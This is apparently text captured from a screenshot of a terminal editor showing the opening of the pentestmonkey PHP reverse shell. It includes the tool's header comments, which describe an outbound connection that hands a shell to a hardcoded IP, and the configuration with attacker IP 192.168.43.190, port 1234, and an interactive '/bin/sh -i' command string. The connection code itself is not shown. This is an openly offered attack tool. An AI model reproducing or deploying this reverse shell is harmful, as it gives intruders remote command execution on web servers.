 Applications Places Terminal May 27 12:00
codassassin@codassassin: ~/Documents/php-reverse-shell
GNU nano 5.4 php-reverse-shell.PHP
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.190';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
WATCH DOGS 2
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next